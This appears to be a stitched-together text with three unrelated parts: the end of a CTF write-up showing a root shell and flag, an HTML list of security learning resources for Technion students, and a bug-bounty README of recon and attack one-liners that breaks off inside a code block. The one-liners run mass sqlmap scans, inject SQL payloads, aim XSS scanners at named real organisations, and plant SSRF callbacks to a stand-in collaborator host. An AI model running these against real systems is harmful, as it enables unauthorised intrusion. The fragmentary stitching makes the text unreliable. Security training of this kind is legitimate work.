uid=1000(thrasivoulos) gid=1000(thrasivoulos) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lpadmin),111(sambashare),1000(thrasivoulos)
```
**root.txt**
```{r, engine='bash', count_lines}
# cat root.txt
c5153d86cb175a9d5d9a5cc81736fb33
```
|
<div class="row" id="resources">
<div class="col-md-12">
<h2> Guides, Courses, Writeups and Tools That May Be Useful for Cyber Security, Aimed for Technion Students </h2>
<br/>
<br/>
<div align="center">
<h2 class="mb-2"> General </h2>
</div>
<br/>
<div id="general" class="collapse" aria-labelledby="general-header" data-parent="#accordion">
<div class="card-body">
<h4 class="mb-2">CTFs</h4>
<ul class="resources-list">
<li><a href="https://ctftime.org/">CTFtime</a> - A site all about CTFs, with information on CTF teams, CTF ratings, CTF writeups, CTF archive and upcoming CTFs.</li>
<li><a href="https://ctf101.org/">CTF 101</a> - A guide for techniques, thought processes, and methodologies to succeed ub CTF competitions.</li>
<li><a href="https://ctflearn.com/">CTFlearn</a> - An ethical hacking platform that enables tens of thousands to learn, practice, and compete.</li>
</ul>
<h4 class="mb-2">Wargames and Challenge Sites</h4>
<ul class="resources-list">
<li><a href="http://www.wechall.net/">WeChall</a> - Overview of hacking challenge and problem solving sites.</li>
<li><a href="https://github.com/zardus/wargame-nexus"> zardus/wargame-nexus</a> - An organized, PR-able list of wargame sites.</li>
</ul>
<h4 class="mb-2">Boot2Root and Pentesting Sites</h4>
<ul class="resources-list">
<li><a href="https://www.vulnhub.com/">VulnHub - Vulnerable By Design</a> - A growing collection of vulnerable virtual machine to hack and practice on.</li>
<li><a href="https://www.hackthebox.eu/">Hack The Box</a> - An online platform allowing you to test your penetration testing skills and exchange ideas and methodologies with thousands of people in the security field.</li>
<li><a href="https://tryhackme.com/">TryHackMe</a> - A free online platform for learning cyber security and pentesting, using hands-on exercises and labs, all through your browser.</li>
</ul>
<h4 class="mb-2">CTF Making</h4>
<ul class="resources-list">
<li><a href="https://docs.google.com/document/d/1QBhColOjT8vVeyQxM1qNE-pczqeNSJiWOEiZQF2SSh8/mobilebasic">CTF Design Guidelines</a> - Design guidelines for CTF authors and organizers.</li>
<li><a href="https://fieldraccoon.github.io/posts/How-to-make-Boot2Root-machines">How to make boot2root machines</a> - An article showcasing the setup process for a boot2root machine.</li>
<li><a href="https://github.com/pwning/docs/blob/master/suggestions-for-running-a-ctf.markdown">pwning/docs</a> - PPP's tips and suggestions for running a CTF</li>
</ul>
</div>
</div>
</div>
<br/>
<div align="center">
<h2 class="mb-2"> Cryptography </h2>
</div>
<br/>
<div id="cryptography" class="collapse" aria-labelledby="cryptography-header" data-parent="#accordion">
<div class="card-body">
<h4 class="mb-2">General</h4>
<ul class="resources-list">
<li><a href="https://www.cryptologie.net/">David Wong's blog and channel</a> - David Wong is an author and blogger, he has a lot of content on cryptography and security in general.</li>
<li><a href="https://www.reddit.com/r/crypto/">r/crypto</a> - A forum on cryptography and cryptanalysis.<br></li>
<li><a href="https://github.com/ashutosh1206/Crypton">Crypton</a> - An educational library to learn and practice offensive and defensive cryptography.</li>
</ul>
<h4 class="mb-2">Tools</h4>
<ul class="resources-list">
<li><a href="https://gchq.github.io/CyberChef/">Cyberchef</a> - A web app for simple encryption, encoding, compression and data analysis.</li>
<li><a href="https://www.dcode.fr/en">dCode</a> - Similar to Cyberchef with more ecryption and encoding systems.</li>
<li><a href="https://pycryptodome.readthedocs.io/en/latest/">Pycryptodome</a> - Self-contained Python package of low-level cryptographic primitives.</li>
<li><a href="https://www.sagemath.org/">SageMath</a> - Open-source mathematics software system using python3, this system contains many cryptosystem and is used for algerbric calculation and cryptanalysis.<br/></li>
<li><a href="https://www.cryptool.org/en/">CrypTool</a> - E-learning platform for cryptography and cryptanalysis.</li>
<li><a href="https://crackstation.net/">CrackStation</a> - A tool for cracking hashes using massive pre-computed lookup tables.</li>
<li><a href="http://factordb.com/">factordb</a> - A tool for factoring numbers using a database of known factorings.</li>
</ul>
<h4 class="mb-2">Courses</h4>
<ul class="resources-list">
<li><a href="https://webcourse.cs.technion.ac.il/236350">236350 Network Security</a> - Introduction to Computer Security and Protection.</li>
<li><a href="https://webcourse.cs.technion.ac.il/236506/Spring2020/">236506 Modern Cryptology</a> - Introduction to Classical Cryptology from Caesar to Shannon.</li>
<li><a href="https://webcourse.cs.technion.ac.il/236508/">236508 Cryptography and Complexity</a> - One-Way Functions and Hard-Core Predicates. Definition and Implementation of Secure Encryption Schemes. Pseudorandom Bit Generators. Unforgeable Signature Schemes. Zero-Knowledge Interactive Proof Systems and the Design of Cryptographic Protocols.</li>
<li><a href="https://webcourse.cs.technion.ac.il/236500/Winter2018-2019/">236500 Cryptanalysis</a> - Cryptanalysis of Cryptographic Systems and Attempts to Design Efficient and Secure Cryptosystems. Factoring Algorithms, Oss. Topics in Symmetric Cryptography: Linear Cryptanalysis, Cryptanalysis of Modes of Operation and Hash Functions, Time-Memory Tradeoffs. Stream Ciphers. Side-Channel Attacks.</li>
<li><a href="https://www.coursera.org/learn/crypto">Cryptography I</a> - A free online introduction course in cryptography by Dan Boneh.</li>
<li><a href="https://www.crypto101.io/">Crypto101</a> - An introductory course on cryptography, freely available for programmers of all ages and skill levels.</li>
<li><a href="https://www.davidwong.fr/blockbreakers/index.html">Block Breakers</a> - A course on block ciphers and attacks on block ciphers.</li>
</ul>
<h4 class="mb-2">Books</h4>
<ul class="resources-list">
<li><a href="https://www.cryptool.org/en/documentation/ctbook">CrypTool Book</a> - Good free book in cryptography for people without mathematical background.</li>
<li><a href="https://nostarch.com/seriouscrypto">Serious Cryptography</a> -A Practical Introduction to Modern Encryption.</li>
<li><a href="https://www.amazon.com/Introduction-Modern-Cryptography-Principles-Protocols/dp/1584885513">Introduction to Modern Cryptography</a> - An introduction to the core principles of modern cryptography.</li>
<li><a href="http://toc.cryptobook.us/">A Graduate Course in Applied Cryptography</a> - A WIP cryptography book by Dan Boneh and Victor Shoup.</li>
<li><a href="http://cacr.uwaterloo.ca/hac/">Handbook of Applied Cryptography</a> - An overview of cryptography, a bit old but a good introductory book.</li>
</ul>
<h4 class="mb-2">Learning Platforms & Exercises</h4>
<ul class="resources-list">
<li><a href="https://cryptohack.org/">Cryptohack</a> - A fun platform for learning modern cryptography.</li>
<li><a href="https://cryptopals.com/">Cryptopals</a> - A learning plaform with a lot of exercises saparated into sets.</li>
<li><a href="https://id0-rsa.pub/">id0-rsa</a> - Similar to cryptopals.</li>
</ul>
</div>
</div>
</div>
<br/>
<div align="center">
<h2 class="mb-2"> Web Exploitation </h2>
</div>
<br/>
<div id="web" class="collapse" aria-labelledby="web-header" data-parent="#accordion">
<div class="card-body">
<h4 class="mb-2">General</h4>
<ul class="resources-list">
<li><a href="https://www.w3schools.com/">W3Schools</a> - An educational website for learning web technologies.</li>
<li><a href="https://www.youtube.com/c/PwnFunction">PwnFunction</a> - A youtube channel discussing web exploitation techniques in a simple to understand manner.</li>
<li><a href="https://www.youtube.com/c/PwnFunction">Hacksplaining</a> - A website for learning simple web exploitation techniques and vulnerabilities.</li>
</ul>
<h4 class="mb-2">Tools</h4>
<ul class="resources-list">
<li><a href="https://portswigger.net/burp">Burp Suite</a> - A fully featured web application attack tool.</li>
<li><a href="https://www.postman.com/">Postman</a> - A tool for making HTTP requests and test API's.</li>
<li><a href="https://github.com/swisskyrepo/PayloadsAllTheThings">PayloadAllTheThings</a> - A list of useful payloads and bypasses for Web Application Security.</li>
<li><a href="http://www.dvwa.co.uk/">Damn Vulnerable Web Application</a> - A vulnerable PHP/MySQL web application for testing attacks and learning web application security.</li>
</ul>
<h4 class="mb-2">Courses</h4>
<ul class="resources-list">
<li><a href="https://webcourse.cs.technion.ac.il/236350">236350 Network Security</a> - Introduction to Computer Security and Protection.</li>
<li><a href="https://webcourse.cs.technion.ac.il/236341/Spring2020/">236341 Internet Networking</a> - Introduction to the Internet and the TCP/IP.</li>
<li><a href="https://tryhackme.com/module/web-hacking-1">TryHackMe's Web Hacking Fundamentals</a> - A module exploring the basics of web applications and basic exploitation.</li>
</ul>
<h4 class="mb-2">Books</h4>
<ul class="resources-list">
<li><a href="https://www.wiley.com/en-us/The+Web+Application+Hacker%27s+Handbook%3A+Finding+and+Exploiting+Security+Flaws%2C+2nd+Edition-p-9781118026472"> The Web Application Hacker's Handbook, 2nd Edition</a> - A well-known book for learning basic web exploitation.</li>
</ul>
<h4 class="mb-2">Learning Platforms & Exercises</h4>
<ul class="resources-list">
<li><a href="https://portswigger.net/web-security">PortSwigger's Web Security Academy</a> - Free online training center for web application security.</li>
<li><a href="https://overthewire.org/wargames/natas/">OverTheWire's Natas</a> - A series of challenges teaching the basics of serverside web-security.</li>
</ul>
</div>
</div>
</div>
<br/>
<div align="center">
<h2 class="mb-2"> Reversing & Binary Exploitation </h2>
</div>
<br/>
<div id="rev" class="collapse" aria-labelledby="rev-header" data-parent="#accordion">
<div class="card-body">
<h4 class="mb-2">General</h4>
<ul class="resources-list">
<li><a href="https://tuts4you.com/">Tuts 4 You</a> - A community dedicated to the sharing of knowledge and information on reverse engineering.</li>
<li><a href="https://inst.eecs.berkeley.edu/~cs161/fa08/papers/stack_smashing.pdf"> Smashing The Stack For Fun And Profit </a> - The first public paper on stack buffer overflow and one of the first public binary exploitation papers, it is really high quality and still relevant today.</li>
<li><a href="https://www.reddit.com/r/ReverseEngineering/">r/ReverseEngineering</a> - A forum discussing topics in reverse engineering.</li>
<li><a href="https://github.com/tylerha97/awesome-reversing">awesome-reversing</a> - A curated list of awesome reversing resources.</li>
<li><a href="https://ir0nstone.gitbook.io/notes/">Binary Exploitation Notes</a> - A collection of notes on binary exploitation and vulnrable binaries</li>
</ul>
<h4 class="mb-2">Tools</h4>
<ul class="resources-list">
<li><a href="https://www.hex-rays.com/products/ida/support/download_freeware/"> IDA Free </a> - An interactive disassembler and debugger.</li>
<li><a href="https://ghidra-sre.org/"> Ghidra </a> - An open source reverse engineering framework created by the NSA, containing a disassember and decompiler.</li>
<li><a href="https://github.com/radareorg/radare2"> radare2 </a> - A UNIX portable reversing framework.</li>
<li><a href="https://github.com/skylot/jadx"> JADX </a> - Dex to Java decompiler producing Java source code from Android Dex and Apk files.</li>
<li><a href="https://ibotpeaches.github.io/Apktool/"> Apktool </a> - A tool for reverse engineering 3rd party, closed, binary Android apps.</li>
<li><a href="https://cutter.re/"> Cutter </a> - Free and Open Source RE Platform powered by Rizin.</li>
</ul>
<h4 class="mb-2">Courses</h4>
<ul class="resources-list">
<li><a href="https://webcourse.cs.technion.ac.il/236490"> 236490 Advanced Topics in Computer Security</a> - Securing Computer Systems with Emphasis on the Security of Operating System and Basic Software/ Hardware That Supply Services to the Operating System.</li>
<li><a href="https://webcourse.cs.technion.ac.il/236341/Spring2020/">236496 Reverse Engineering</a> - Software Reverse Engineering: Static and Dynamic Analysis. Debugger. Breakpoints. Hooking. Code Injections, Iat and Hot Patching.</li>
<li><a href="https://guyinatuxedo.github.io/">Nightmare</a> - Intro to binary exploitation / reverse engineering course based around ctf challenges.</li>
<li><a href="https://0xinfection.github.io/reversing/">Reverse Engineering For Everyone!</a> - Courses on reversing ARM and intel architectures.</li>
<li><a href="https://www.begin.re/">Reverse Engineering for Beginners</a> - A beginner course to RE and hooking (with the very original name) created by Ophir Harpaz.</li>
<li><a href="https://malwareunicorn.org/">Malwareunicorn</a> - A site providing workshops and resources in reverse engineering.</li>
<li><a href="https://www.youtube.com/playlist?list=PLhixgUqwRTjxglIswKp9mpkfPNfHkzyeN">Binary Exploitation / Memory Corruption by LiveOverflow</a> - A series of youtube videos created by LiveOverFlow about binary exploitation. From beginner to advanced.</li>
</ul>
<h4 class="mb-2">Books</h4>
<ul class="resources-list">
<li><a href="https://beginners.re/"> Reverse Engineering For Beginners</a> - A free e-book on reverse engineering, highly praised and used worldwide in universities to teach assembly and reverse engineering.</li>
<li><a href="https://www.wiley.com/en-il/Reversing%3A+Secrets+of+Reverse+Engineering+-p-9781118079768"> Reversing: Secrets of Reverse Engineering</a> - This book provides readers with practical, in-depth techniques for software reverse engineering, a must-read for those who want to get to reverse engineering and binary exploitation.</li>
<li><a href="https://nostarch.com/malware"> Practical Malware Analysis: The Hands-On Guide to Dissecting Malicious Software </a> - A book teaching you the tools and techniques used by professional malware analysts.</li>
<li><a href="https://www.oreilly.com/library/view/hacking-the-art/9781593271442/"> Hacking: The Art of Exploitation, 2nd Edition </a> - An introduction to hacking, reversing and binary exploitation.</li>
<li><a href="https://www.wiley.com/en-us/The+Shellcoder%27s+Handbook%3A+Discovering+and+Exploiting+Security+Holes%2C+2nd+Edition-p-9780470080238"> The Shellcoder's Handbook: Discovering and Exploiting Security Holes, 2nd Edition </a> - A book on finding security holes in any operating system or applications and exploiting them.</li>
</ul>
<h4 class="mb-2">Learning Platforms & Exercises</h4>
<ul class="resources-list">
<li><a href="https://crackmes.one/">crackmes.one</a> - A simple place where you can download crackmes to improve your reverse engineering skills.</li>
<li><a href="https://pwnable.kr/">pwnable.kr</a> - A non-commercial wargame site which provides various pwn challenges regarding system exploitation.</li>
<li><a href="https://pwnable.xyz/">pwnable.xyz</a> -pwnables for beginners. Most of the challenges were created for an internal event for OpenToAll's team (a CTF team anyone can join).</li>
<li><a href="https://challenges.re/">challenges.re</a> - A set of challenges with a variety of levels and technologies created by the author of Reverse Engineering For Beginners.</li>
<li><a href="http://io.netgarage.org/">IO netgarage</a> - One of the oldest and most popular <a href="https://en.wikipedia.org/wiki/Wargame_(hacking)"> wargame</a>.</li>
<li><a href="http://flare-on.com/">The Flare-On Challenges</a> - An archive of challenges from Flare-On events created by FireEye.</li>
<li><a href="https://microcorruption.com/login">Microcorruption</a> - Challenges covering reversing of embedded devices.</li>
<li><a href="https://ropemporium.com/">ROP Emporium</a> - Learn return-oriented programming through a series of challenges designed to teach ROP techniques in isolation, with minimal reverse-engineering or bug hunting.</li>
</ul>
</div>
</div>
</div>
</div>
</div>
|
## 👑 What is KingOfBugBounty Project ? 👑
Our main goal is to share tips from some well-known bughunters. Using recon methodology, we are able to find subdomains, apis, and tokens that are already exploitable, so we can report them. We wish to influence Onelinetips and explain the commands, for the better understanding of new hunters..
Want to earn 100 dollars using my code on ocean-digital? https://m.do.co/c/703ff752fd6f
## Join Us
[](https://t.me/joinchat/DN_iQksIuhyPKJL1gw0ttA)
[](https://twitter.com/ofjaaah)
## BugBuntu Download
- [BugBuntu](https://sourceforge.net/projects/bugbuntu/)
- [@bt0s3c](https://twitter.com/bt0s3c)
- [@MrCl0wnLab](https://twitter.com/MrCl0wnLab)
## Special thanks
- [@bt0s3c](https://twitter.com/bt0s3c)
- [@MrCl0wnLab](https://twitter.com/MrCl0wnLab)
- [@Stokfredrik](https://twitter.com/stokfredrik)
- [@Jhaddix](https://twitter.com/Jhaddix)
- [@pdiscoveryio](https://twitter.com/pdiscoveryio)
- [@TomNomNom](https://twitter.com/TomNomNom)
- [@jeff_foley](https://twitter.com/@jeff_foley)
- [@NahamSec](https://twitter.com/NahamSec)
- [@j3ssiejjj](https://twitter.com/j3ssiejjj)
- [@zseano](https://twitter.com/zseano)
- [@pry0cc](https://twitter.com/pry0cc)
## Scripts that need to be installed
To run the project, you will need to install the following programs:
- [Amass](https://github.com/OWASP/Amass)
- [Anew](https://github.com/tomnomnom/anew)
- [Anti-burl](https://github.com/tomnomnom/hacks/tree/master/anti-burl)
- [Assetfinder](https://github.com/tomnomnom/assetfinder)
- [Axiom](https://github.com/pry0cc/axiom)
- [CF-check](https://github.com/dwisiswant0/cf-check)
- [Chaos](https://github.com/projectdiscovery/chaos-client)
- [Dalfox](https://github.com/hahwul/dalfox)
- [DNSgen](https://github.com/ProjectAnte/dnsgen)
- [Filter-resolved](https://github.com/tomnomnom/hacks/tree/master/filter-resolved)
- [Findomain](https://github.com/Edu4rdSHL/findomain)
- [Fuff](https://github.com/ffuf/ffuf)
- [Gargs](https://github.com/brentp/gargs)
- [Gau](https://github.com/lc/gau)
- [Gf](https://github.com/tomnomnom/gf)
- [Github-Search](https://github.com/gwen001/github-search)
- [Gospider](https://github.com/jaeles-project/gospider)
- [Gowitness](https://github.com/sensepost/gowitness)
- [Hakrawler](https://github.com/hakluke/hakrawler)
- [HakrevDNS](https://github.com/hakluke/hakrevdns)
- [Haktldextract](https://github.com/hakluke/haktldextract)
- [Html-tool](https://github.com/tomnomnom/hacks/tree/master/html-tool)
- [Httpx](https://github.com/projectdiscovery/httpx)
- [Jaeles](https://github.com/jaeles-project/jaeles)
- [Jsubfinder](https://github.com/hiddengearz/jsubfinder)
- [Kxss](https://github.com/Emoe/kxss)
- [LinkFinder](https://github.com/GerbenJavado/LinkFinder)
- [Metabigor](https://github.com/j3ssie/metabigor)
- [MassDNS](https://github.com/blechschmidt/massdns)
- [Naabu](https://github.com/projectdiscovery/naabu)
- [Qsreplace](https://github.com/tomnomnom/qsreplace)
- [Rush](https://github.com/shenwei356/rush)
- [SecretFinder](https://github.com/m4ll0k/SecretFinder)
- [Shodan](https://help.shodan.io/command-line-interface/0-installation)
- [ShuffleDNS](https://github.com/projectdiscovery/shuffledns)
- [SQLMap](https://github.com/sqlmapproject/sqlmap)
- [Subfinder](https://github.com/projectdiscovery/subfinder)
- [SubJS](https://github.com/lc/subjs)
- [Unew](https://github.com/dwisiswant0/unew)
- [WaybackURLs](https://github.com/tomnomnom/waybackurls)
- [Wingman](https://xsswingman.com/#faq)
- [Notify](https://github.com/projectdiscovery/notify)
- [Goop](https://github.com/deletescape/goop)
- [Tojson](https://github.com/tomnomnom/hacks/tree/master/tojson)
- [GetJS](https://github.com/003random/getJS)
- [X8](https://github.com/Sh1Yo/x8)
- [Unfurl](https://github.com/tomnomnom/unfurl)
- [XSStrike](https://github.com/s0md3v/XSStrike)
### .bashrc shortcut.
```bash
reconjs(){
gau -subs $1 |grep -iE '\.js'|grep -iEv '(\.jsp|\.json)' >> js.txt ; cat js.txt | anti-burl | awk '{print $4}' | sort -u >> AliveJs.txt
}
cert(){
curl -s "[https://crt.sh/?q=%.$1&output=json](https://crt.sh/?q=%25.$1&output=json)" | jq -r '.[].name_value' | sed 's/\*\.//g' | anew
}
anubis(){
curl -s "[https://jldc.me/anubis/subdomains/$1](https://jldc.me/anubis/subdomains/$1)" | grep -Po "((http|https):\/\/)?(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | anew
}
```
### Dalfox scan to bugbounty targets.
- [Explained command](https://bit.ly/3nnEhCj)
```bash
xargs -a xss-urls.txt -I@ bash -c 'python3 /dir-to-xsstrike/xsstrike.py -u @ --fuzzer'
```
### Dalfox scan to bugbounty targets.
- [Explained command](https://bit.ly/324Sr1x)
```bash
wget https://raw.githubusercontent.com/arkadiyt/bounty-targets-data/master/data/domains.txt -nv ; cat domains.txt | anew | httpx -silent -threads 500 | xargs -I@ dalfox url @
```
### Using x8 to Hidden parameters discovery
- [Explaining command](https://bit.ly/3w48wl8)
```bash
assetfinder domain | httpx -silent | sed -s 's/$/\//' | xargs -I@ sh -c 'x8 -u @ -w params.txt -o enumerate'
```
### Extract .js Subdomains
- [Explaining command](https://bit.ly/339CN5p)
```bash
echo "domain" | haktrails subdomains | httpx -silent | getJS --complete | anew JS
echo "domain" | haktrails subdomains | httpx -silent | getJS --complete | tojson | anew JS1
```
### goop to search .git files.
- [Explaining command](https://bit.ly/3d0VcY5)
```bash
xargs -a xss -P10 -I@ sh -c 'goop @'
```
### Using chaos list to enumerate endpoint
```bash
curl -s https://raw.githubusercontent.com/projectdiscovery/public-bugbounty-programs/master/chaos-bugbounty-list.json | jq -r '.programs[].domains[]' | xargs -I@ sh -c 'python3 paramspider.py -d @'
```
### Using Wingman to search XSS reflect / DOM XSS
- [Explaining command](https://bit.ly/3m5ft1g)
```bash
xargs -a domain -I@ sh -c 'wingman -u @ --crawl | notify'
```
### Search ASN to metabigor and resolvers domain
- [Explaining command](https://bit.ly/3bvghsY)
```bash
echo 'dod' | metabigor net --org -v | awk '{print $3}' | sed 's/[[0-9]]\+\.//g' | xargs -I@ sh -c 'prips @ | hakrevdns | anew'
```
### OneLiners
### Search .json gospider filter anti-burl
- [Explaining command](https://bit.ly/3eoUhSb)
```bash
gospider -s https://twitch.tv --js | grep -E "\.js(?:onp?)?$" | awk '{print $4}' | tr -d "[]" | anew | anti-burl
```
### Search .json subdomain
- [Explaining command](https://bit.ly/3kZydis)
```bash
assetfinder http://tesla.com | waybackurls | grep -E "\.json(?:onp?)?$" | anew
```
### SonarDNS extract subdomains
- [Explaining command](https://bit.ly/2NvXRyv)
```bash
wget https://opendata.rapid7.com/sonar.fdns_v2/2021-02-26-1614298023-fdns_a.json.gz ; gunzip 2021-02-26-1614298023-fdns_a.json.gz ; cat 2021-02-26-1614298023-fdns_a.json | grep ".DOMAIN.com" | jq .name | tr '" " "' " / " | tee -a sonar
```
### Kxss to search param XSS
- [Explaining command](https://bit.ly/3aaEDHL)
```bash
echo http://testphp.vulnweb.com/ | waybackurls | kxss
```
### Recon subdomains and gau to search vuls DalFox
- [Explaining command](https://bit.ly/3aMXQOF)
```bash
assetfinder testphp.vulnweb.com | gau | dalfox pipe
```
### Recon subdomains and Screenshot to URL using gowitness
- [Explaining command](https://bit.ly/3aKSSCb)
```bash
assetfinder -subs-only army.mil | httpx -silent -timeout 50 | xargs -I@ sh -c 'gowitness single @'
```
### Extract urls to source code comments
- [Explaining command](https://bit.ly/2MKkOxm)
```bash
cat urls1 | html-tool comments | grep -oE '\b(https?|http)://[-A-Za-z0-9+&@#/%?=~_|!:,.;]*[-A-Za-z0-9+&@#/%=~_|]'
```
### Axiom recon "complete"
- [Explaining command](https://bit.ly/2NIavul)
```bash
findomain -t domain -q -u url ; axiom-scan url -m subfinder -o subs --threads 3 ; axiom-scan subs -m httpx -o http ; axiom-scan http -m ffuf --threads 15 -o ffuf-output ; cat ffuf-output | tr "," " " | awk '{print $2}' | fff | grep 200 | sort -u
```
### Domain subdomain extraction
- [Explaining command](https://bit.ly/3c2t6eG)
```bash
cat url | haktldextract -s -t 16 | tee subs.txt ; xargs -a subs.txt -I@ sh -c 'assetfinder -subs-only @ | anew | httpx -silent -threads 100 | anew httpDomain'
```
### Search .js using
- [Explaining command](https://bit.ly/362LyQF)
```bash
assetfinder -subs-only DOMAIN -silent | httpx -timeout 3 -threads 300 --follow-redirects -silent | xargs -I% -P10 sh -c 'hakrawler -plain -linkfinder -depth 5 -url %' | awk '{print $3}' | grep -E "\.js(?:onp?)?$" | anew
```
### This one was huge ... But it collects .js gau + wayback + gospider and makes an analysis of the js. tools you need below.
- [Explaining command](https://bit.ly/3sD0pLv)
```bash
cat dominios | gau |grep -iE '\.js'|grep -iEv '(\.jsp|\.json)' >> gauJS.txt ; cat dominios | waybackurls | grep -iE '\.js'|grep -iEv '(\.jsp|\.json)' >> waybJS.txt ; gospider -a -S dominios -d 2 | grep -Eo "(http|https)://[^/\"].*\.js+" | sed "s#\] \- #\n#g" >> gospiderJS.txt ; cat gauJS.txt waybJS.txt gospiderJS.txt | sort -u >> saidaJS ; rm -rf *.txt ; cat saidaJS | anti-burl |awk '{print $4}' | sort -u >> AliveJs.txt ; xargs -a AliveJs.txt -n 2 -I@ bash -c "echo -e '\n[URL]: @\n'; python3 linkfinder.py -i @ -o cli" ; cat AliveJs.txt | python3 collector.py output ; rush -i output/urls.txt 'python3 SecretFinder.py -i {} -o cli | sort -u >> output/resultJSPASS'
```
### My recon automation simple. OFJAAAH.sh
- [Explaining command](https://bit.ly/3nWHM22)
```bash
amass enum -d $1 -o amass1 ; chaos -d $1 -o chaos1 -silent ; assetfinder $1 >> assetfinder1 ; subfinder -d $1 -o subfinder1 ; findomain -t $1 -q -u findomain1 ;python3 /root/PENTESTER/github-search/github-subdomains.py -t YOURTOKEN -d $1 >> github ; cat assetfinder1 subfinder1 chaos1 amass1 findomain1 subfinder1 github >> hosts ; subfinder -dL hosts -o full -timeout 10 -silent ; httpx -l hosts -silent -threads 9000 -timeout 30 | anew domains ; rm -rf amass1 chaos1 assetfinder1 subfinder1 findomain1 github
```
### Download all domains to bounty chaos
- [Explaining command](https://bit.ly/38wPQ4o)
```bash
curl https://chaos-data.projectdiscovery.io/index.json | jq -M '.[] | .URL | @sh' | xargs -I@ sh -c 'wget @ -q'; mkdir bounty ; unzip '*.zip' -d bounty/ ; rm -rf *zip ; cat bounty/*.txt >> allbounty ; sort -u allbounty >> domainsBOUNTY ; rm -rf allbounty bounty/ ; echo '@OFJAAAH'
```
### Recon to search SSRF Test
- [Explaining command](https://bit.ly/3shFFJ5)
```bash
findomain -t DOMAIN -q | httpx -silent -threads 1000 | gau | grep "=" | qsreplace http://YOUR.burpcollaborator.net
```
### ShuffleDNS to domains in file scan nuclei.
- [Explaining command](https://bit.ly/2L3YVsc)
```bash
xargs -a domain -I@ -P500 sh -c 'shuffledns -d "@" -silent -w words.txt -r resolvers.txt' | httpx -silent -threads 1000 | nuclei -t /root/nuclei-templates/ -o re1
```
### Search Asn Amass
- [Explaining command](https://bit.ly/2EMooDB)
Amass intel will search the organization "paypal" from a database of ASNs at a faster-than-default rate. It will then take these ASN numbers and scan the complete ASN/IP space for all tld's in that IP space (paypal.com, paypal.co.id, paypal.me)
```bash
amass intel -org paypal -max-dns-queries 2500 | awk -F, '{print $1}' ORS=',' | sed 's/,$//' | xargs -P3 -I@ -d ',' amass intel -asn @ -max-dns-queries 2500''
```
### SQLINJECTION Mass domain file
- [Explaining command](https://bit.ly/354lYuf)
```bash
httpx -l domains -silent -threads 1000 | xargs -I@ sh -c 'findomain -t @ -q | httpx -silent | anew | waybackurls | gf sqli >> sqli ; sqlmap -m sqli --batch --random-agent --level 1'
```
### Using chaos search js
- [Explaining command](https://bit.ly/32vfRg7)
Chaos is an API by Project Discovery that discovers subdomains. Here we are querying thier API for all known subdoains of "att.com". We are then using httpx to find which of those domains is live and hosts an HTTP or HTTPs site. We then pass those URLs to GoSpider to visit them and crawl them for all links (javascript, endpoints, etc). We then grep to find all the JS files. We pipe this all through anew so we see the output iterativlely (faster) and grep for "(http|https)://att.com" to make sure we dont recieve output for domains that are not "att.com".
```bash
chaos -d att.com | httpx -silent | xargs -I@ -P20 sh -c 'gospider -a -s "@" -d 2' | grep -Eo "(http|https)://[^/"].*.js+" | sed "s#]
```
### Search Subdomain using Gospider
- [Explaining command](https://bit.ly/2QtG9do)
GoSpider to visit them and crawl them for all links (javascript, endpoints, etc) we use some blacklist, so that it doesn’t travel, not to delay, grep is a command-line utility for searching plain-text data sets for lines that match a regular expression to search HTTP and HTTPS
```bash
gospider -d 0 -s "https://site.com" -c 5 -t 100 -d 5 --blacklist jpg,jpeg,gif,css,tif,tiff,png,ttf,woff,woff2,ico,pdf,svg,txt | grep -Eo '(http|https)://[^/"]+' | anew
```
### Using gospider to chaos
- [Explaining command](https://bit.ly/2D4vW3W)
GoSpider to visit them and crawl them for all links (javascript, endpoints, etc) chaos is a subdomain search project, to use it needs the api, to xargs is a command on Unix and most Unix-like operating systems used to build and execute commands from standard input.
```bash
chaos -d paypal.com -bbq -filter-wildcard -http-url | xargs -I@ -P5 sh -c 'gospider -a -s "@" -d 3'
```
### Using recon.dev and gospider crawler subdomains
- [Explaining command](https://bit.ly/32pPRDa)
We will use recon.dev api to extract ready subdomains infos, then parsing output json with jq, replacing with a Stream EDitor all blank spaces
If anew, we can sort and display unique domains on screen, redirecting this output list to httpx to create a new list with just alive domains.
Xargs is being used to deal with gospider with 3 parallel proccess and then using grep within regexp just taking http urls.
```bash
curl "https://recon.dev/api/search?key=apiKEY&domain=paypal.com" |jq -r '.[].rawDomains[]' | sed 's/ //g' | anew |httpx -silent | xargs -P3 -I@ gospider -d 0 -s @ -c 5 -t 100 -d 5 --blacklist jpg,jpeg,gif,css,tif,tiff,png,ttf,woff,woff2,ico,pdf,svg,txt | grep -Eo '(http|https)://[^/"]+' | anew
```
### PSQL - search subdomain using cert.sh
- [Explaining command](https://bit.ly/32rMA6e)
Make use of pgsql cli of crt.sh, replace all comma to new lines and grep just twitch text domains with anew to confirm unique outputs
```bash
psql -A -F , -f querycrt -h http://crt.sh -p 5432 -U guest certwatch 2>/dev/null | tr ', ' '\n' | grep twitch | anew
```
### Search subdomains using github and httpx
- [Github-search](https://github.com/gwen001/github-search)
Using python3 to search subdomains, httpx filter hosts by up status-code response (200)
```python
./github-subdomains.py -t APYKEYGITHUB -d domaintosearch | httpx --title
```
### Search SQLINJECTION using qsreplace search syntax error
- [Explained command](https://bit.ly/3hxFWS2)
```bash
grep "=" .txt| qsreplace "' OR '1" | httpx -silent -store-response-dir output -threads 100 | grep -q -rn "syntax\|mysql" output 2>/dev/null && \printf "TARGET \033[0;32mCould Be Exploitable\e[m\n" || printf "TARGET \033[0;31mNot Vulnerable\e[m\n"
```
### Search subdomains using jldc
- [Explained command](https://bit.ly/2YBlEjm)
```bash
curl -s "https://jldc.me/anubis/subdomains/att.com" | grep -Po "((http|https):\/\/)?(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | anew
```
### Search subdomains in assetfinder using hakrawler spider to search links in content responses
- [Explained command](https://bit.ly/3hxRvZw)
```bash
assetfinder -subs-only tesla.com -silent | httpx -timeout 3 -threads 300 --follow-redirects -silent | xargs -I% -P10 sh -c 'hakrawler -plain -linkfinder -depth 5 -url %' | grep "tesla"
```
### Search subdomains in cert.sh
- [Explained command](https://bit.ly/2QrvMXl)
```bash
curl -s "https://crt.sh/?q=%25.att.com&output=json" | jq -r '.[].name_value' | sed 's/\*\.//g' | httpx -title -silent | anew
```
### Search subdomains in cert.sh assetfinder to search in link /.git/HEAD
- [Explained command](https://bit.ly/3lhFcTH)
```bash
